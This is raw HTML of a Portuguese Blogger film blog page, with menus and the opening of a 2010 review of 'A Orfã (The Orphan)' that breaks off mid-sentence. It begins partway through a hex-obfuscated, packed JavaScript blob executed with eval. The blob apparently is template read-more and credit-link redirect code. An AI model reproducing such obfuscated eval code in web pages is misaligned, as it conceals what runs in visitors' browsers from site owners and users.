x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x31\x64\x5b\x65\x5b\x30\x5d\x5d\x3d\x58\x28\x29\x7b\x5a\x20\x4b\x3d\x31\x6d\x5b\x65\x5b\x32\x5d\x5d\x28\x65\x5b\x31\x5d\x29\x3b\x31\x66\x28\x4b\x3d\x3d\x31\x4a\x29\x7b\x31\x64\x5b\x65\x5b\x34\x5d\x5d\x5b\x65\x5b\x33\x5d\x5d\x3d\x65\x5b\x35\x5d\x7d\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x33\x5d\x2c\x65\x5b\x35\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x37\x5d\x2c\x65\x5b\x38\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x39\x5d\x2c\x65\x5b\x31\x30\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x31\x31\x5d\x2c\x65\x5b\x31\x32\x5d\x29\x3b\x4b\x5b\x65\x5b\x31\x33\x5d\x5d\x3d\x65\x5b\x31\x34\x5d\x7d\x3b\x58\x20\x31\x6e\x28\x31\x6c\x2c\x31\x6b\x29\x7b\x31\x4e\x20\x31\x6c\x5b\x65\x5b\x31\x65\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x4f\x2c\x65\x5b\x31\x39\x5d\x29\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x31\x37\x5d\x5d\x28\x30\x2c\x31\x6b\x2d\x31\x29\x5b\x65\x5b\x31\x36\x5d\x5d\x28\x65\x5b\x31\x35\x5d\x29\x7d\x58\x20\x31\x4d\x28\x31\x68\x29\x7b\x5a\x20\x53\x3d\x31\x6d\x5b\x65\x5b\x32\x5d\x5d\x28\x31\x68\x29\x2c\x55\x3d\x65\x5b\x31\x39\x5d\x2c\x31\x61\x3d\x53\x5b\x65\x5b\x31\x4c\x5d\x5d\x28\x65\x5b\x31\x4b\x5d\x29\x3b\x31\x66\x28\x31\x61\x5b\x65\x5b\x31\x47\x5d\x5d\x3e\x3d\x31\x29\x7b\x55\x3d\x65\x5b\x31\x48\x5d\x2b\x31\x61\x5b\x30\x5d\x5b\x65\x5b\x31\x49\x5d\x5d\x2b\x65\x5b\x31\x58\x5d\x7d\x31\x57\x7b\x55\x3d\x65\x5b\x31\x56\x5d\x7d\x3b\x53\x5b\x65\x5b\x31\x33\x5d\x5d\x3d\x65\x5b\x31\x53\x5d\x2b\x79\x2b\x65\x5b\x31\x54\x5d\x2b\x55\x2b\x65\x5b\x31\x59\x5d\x2b\x79\x2b\x65\x5b\x31\x5a\x5d\x2b\x78\x2b\x65\x5b\x31\x46\x5d\x2b\x7a\x2b\x65\x5b\x31\x52\x5d\x2b\x74\x2b\x65\x5b\x31\x55\x5d\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6e\x28\x53\x5b\x65\x5b\x31\x33\x5d\x5d\x2c\x31\x65\x29\x2b\x65\x5b\x31\x51\x5d\x7d\x5c\x27\x2c\x32\x4e\x2c\x32\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x50\x7c\x32\x45\x7c\x32\x51\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x32\x52\x7c\x33\x61\x7c\x32\x71\x7c\x32\x42\x7c\x7c\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x7c\x7c\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x64\x7c\x32\x70\x7c\x32\x6f\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x44\x7c\x33\x63\x7c\x33\x74\x7c\x32\x61\x7c\x33\x42\x7c\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x79\x7c\x33\x41\x7c\x33\x43\x7c\x33\x44\x7c\x32\x30\x7c\x32\x63\x7c\x33\x78\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x33\x7a\x7c\x33\x77\x7c\x33\x6d\x7c\x33\x75\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x6c\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x32\x7c\x32\x33\x7c\x32\x34\x7c\x32\x35\x7c\x33\x71\x7c\x32\x31\x7c\x32\x32\x7c\x33\x72\x7c\x32\x62\x7c\x33\x73\x7c\x33\x35\x7c\x33\x36\x7c\x33\x33\x7c\x32\x38\x7c\x32\x39\x7c\x33\x34\x7c\x32\x37\x7c\x33\x76\x7c\x32\x36\x7c\x33\x30\x7c\x33\x31\x5c\x27\x2e\x32\x43\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x35\x46\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x31\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x42\x7c\x78\x36\x36\x7c\x78\x32\x44\x7c\x78\x34\x44\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x37\x7c\x78\x36\x42\x7c\x78\x32\x46\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x38\x7c\x78\x36\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x36\x31\x7c\x5f\x30\x78\x61\x39\x62\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x6e\x75\x6c\x6c\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x69\x67\x7c\x78\x33\x32\x7c\x78\x37\x41\x7c\x65\x6c\x73\x65\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x39\x7c\x78\x34\x42\x7c\x78\x33\x31\x7c\x78\x33\x33\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x36\x7c\x78\x33\x35\x7c\x78\x34\x33\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x34\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2EwzA9);
//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[
function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7405251922824892195&amp;zx=af8dc0f5-6313-42c0-919c-15c2134fa652' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7405251922824892195&amp;zx=af8dc0f5-6313-42c0-919c-15c2134fa652' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='container menu-wrap'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/crismadamelumiere/' title='facebook'><span>facebook</span></a></li>
<li><a class='instagram' href='https://www.instagram.com/madamelumiere/' title='instagram'><span>instagram</span></a></li>
<li><a class='letterboxd' href='https://letterboxd.com/madamelumiere/' title='letterboxd'><span>letterboxd</span></a></li>
<li><a class='TV Time' href='https://app.tvtime.com/user/2554174' title='TV Time'><span>TV Time</span></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='container' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://madamelumiere.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='MaDame Lumière' height='196px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgcQ8-UMZh54j8kL56mZIu6IG9wYokVemG5oE3c80RzF_tbRYZIywlfukws6bmMYsv2uDq7uyglSvTv2x36Yr-FgPmQL3hYbrQ7shkw852qI9MmNaKTYNt8fcmxYn61pfMcBlljjh2CIJLtD4D3CS4dnL876L0Vx4m3l6Obwd8m4NaeGOYh3RrCpMAzpUQ=s1200' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='tm-menu' id='stickymenu'>
<div class='container menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://madamelumiere.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Temas</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Representatividade preta' itemprop='url'>_Afroexistências</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/amadurecimento' itemprop='url'>_Amadurecimento</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/search/label/viol%C3%AAncia%20contra%20a%20mulher' itemprop='url'>_Cicatrizes de Gênero</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/crítica social' itemprop='url'>_Crítica Social</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Educação no Cinema' itemprop='url'>_Educação</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/envelhecimento' itemprop='url'>_Envelhecimento</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema e Erotismo' itemprop='url'>_Erotismo</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Família' itemprop='url'>_Família</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Feminismo' itemprop='url'>_Feminismo</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Guerra' itemprop='url'>_Guerra</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/imigração' itemprop='url'>_Imigração </a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/deficiência' itemprop='url'>_Inclusão</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/lgbtqi' itemprop='url'>_LGBTIAPN+</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Literatura no Cinema' itemprop='url'>_Literatura</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema e Música' itemprop='url'>_Música</a></li>
<li itemprop='name'><a href='#' itemprop='url'>CineMundi</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Africano' itemprop='url'>_Africano</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Asiático' itemprop='url'>_Asiático</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/filmes-eua-canadá' itemprop='url'>_EUA & Canadá</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Europeu' itemprop='url'>_Europeu</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Latino Americano' itemprop='url'>_LatinoAmericano</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/CinemaOrienteMedio' itemprop='url'>_Oriente Médio</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Alemão' itemprop='url'>_Especial: Alemão</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Brasileiro' itemprop='url'>_Especial: Brasileiro</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/cinema Escandinavo' itemprop='url'>_Especial: Escandinavo</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Francês' itemprop='url'>_ Especial: Francês</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Iraniano' itemprop='url'>_Especial: Iraniano</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Coreano' itemprop='url'>_Especial: Sul-Coreano</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Clássicos</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Cinema Mudo' itemprop='url'>_Cinema Mudo</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 30' itemprop='url'>_Anos 30</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 40' itemprop='url'>_Anos 40</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 50' itemprop='url'>_Anos 50</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 60' itemprop='url'>_Anos 60</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 70' itemprop='url'>_Anos 70</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Filmes Clássicos - Anos 80' itemprop='url'>_Anos 80</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/MaDame Cult' itemprop='url'>_Filmes Cult</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Film Noir' itemprop='url'>_Filmes Noir</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Western' itemprop='url'>_Western</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Animação' itemprop='url'>Animação</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Document%C3%A1rio' itemprop='url'>Docs</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Ficção Científica' itemprop='url'>Sci Fi</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Semana do Terror' itemprop='url'>Terror</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Especiais</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/blockbuster' itemprop='url'>_Blockbuster</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/cinema-serie' itemprop='url'>_Cinema vs Série</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Crítica curta' itemprop='url'>_Crítica Curta</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/search/label/curtas' itemprop='url'>_Curta-Metragem </a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Especial Diretores' itemprop='url'>_Diretores(as)</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/franquias' itemprop='url'>_Franquias</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/MaDame listas de Cinema' itemprop='url'>_Listas</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/mercado-audiovisual-cinema' itemprop='url'>_Mercado</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/filmes de mulheres' itemprop='url'>_Mulheres na Direção</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Musicais' itemprop='url'>_Musicais</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/MaDame Retrospectiva' itemprop='url'>_Retrospectiva</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/streaming-vod' itemprop='url'>_Streaming</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Festivais</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Anima Mundi' itemprop='url'>_Anima Mundi </a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Varilux' itemprop='url'>_Cinema Francês BR</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/search/label/Festival Italiano BR' itemprop='url'>_Cinema Italiano BR</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Festival  É tudo verdade' itemprop='url'>_É Tudo Verdade</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Mostra SP' itemprop='url'>_Mostra SP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Entreatos</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/p/o-que-e-entreatos.html' itemprop='url'>_O que é Entreatos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sobre</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/p/sobre-madame-lumiere.html' itemprop='url'>_MaDame</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/p/colabore.html' itemprop='url'>_Colabore</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com.br/search/label/Jornada Crítica' itemprop='url'>_Jornada Crítica</a></li>
<li itemprop='name'><a href='https://madamelumiere.blogspot.com/p/sobre-avaliacao-filmes.html' itemprop='url'>_Olhares (Estrelas)</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt12' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='container'>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/s400/a+orf%C3%A3+the+orphan+filme.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<p itemprop='description' style='display: none'>Mesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a...</p>
<div class='post_item'>
<h1 itemprop='headline'>A Orfã (The Orphan) - 2009
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='março 21, 2010'>
março 21, 2010</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2010/03/orfa-orphan-2009.html#comment-form' onclick=''>10
comments</a>
</span>
</div>
<div class='post-body'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/s1600-h/a+orf%C3%A3+the+orphan+filme.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5451276979947584834" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc/s400/a+orf%C3%A3+the+orphan+filme.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;" /></a><br /><div  style="text-align: justify;font-family:times new roman;"><span style="font-family:times new roman;">Mesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a </span><span style="font-weight: bold;font-family:times new roman;" >Orfã</span><span style="font-family:times new roman;">, filme do diretor catalão </span><span style="font-weight: bold;font-family:times new roman;" >Jaume Collet-Serra</span><span style="font-family:times new roman;"> (</span><span style="font-style: italic;font-family:times new roman;" >de A Casa de Cera</span><span style="font-family:times new roman;">) simplesmente porque nem mesmo me interessei em ler a sinopse. Pensava que era mais um suspense tosco com espíritos malignos, no entanto ontem tomei a decisão de alugá-lo  confiando na opinião do dono da locadora, e inesperadamente, tornei-me  uma espécie de observadora de Esther (</span><span style="font-weight: bold;font-family:times new roman;" >Isabelle Furhman</span><span style="font-family:times new roman;">, </span><span style="font-style: italic;font-family:times new roman;" >perfeitamente má</span><span style="font-family:times new roman;">), a menina russa adotada, encarnação do intenso mal que transforma a vida de uma família no verdadeiro inferno. Eu a achei tão sinistra, manipuladora, maléfica e pirada que ela chega a 